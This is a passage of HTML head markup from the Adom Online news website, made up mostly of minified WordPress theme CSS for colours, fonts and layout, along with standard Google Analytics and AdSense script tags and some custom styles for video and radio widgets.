a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script><link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
